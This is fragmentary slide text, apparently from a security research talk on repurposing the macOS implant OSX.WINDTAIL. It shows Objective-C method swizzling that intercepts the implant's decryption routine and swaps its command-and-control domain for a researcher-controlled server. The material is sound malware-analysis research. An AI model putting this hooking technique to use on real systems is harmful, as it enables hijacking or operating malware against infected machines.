 repurposing the implant
OSX.WINDTAIL
method_exchangeImplementations( 
class_getInstanceMethod([self class], @selector(swizzle:)), 
class_getInstanceMethod(NSClassFromString(@"appdele"), @selector(yoop:))); 
 
-(NSString*)swizzle:(NSData*)data { 
 
//invoke original method ("yoop") to decrypt  
decrypted = ((NSString*(*)(id,SEL,NSData*))origImplementation)(self,@selector(yoop:), data); 
 
//modify decrypted string as needed! 
 
return decrypted;
}
01
02
03
04
05
06
07
08
09
10
11
12
13
swaps methods, via 'swizzle'
url = [r15 yoop:@"F5Ur0CCFMO...];
01
"flux2key.com"
if (decrypt == "flux2key.com") 
return "ourServer.com"
"ourServer.com"
"F5Ur0CCFMO..."
method: "swizzle"
method: "yoop"
"F5Ur0CCFMO..."
-> "flux2key.com"

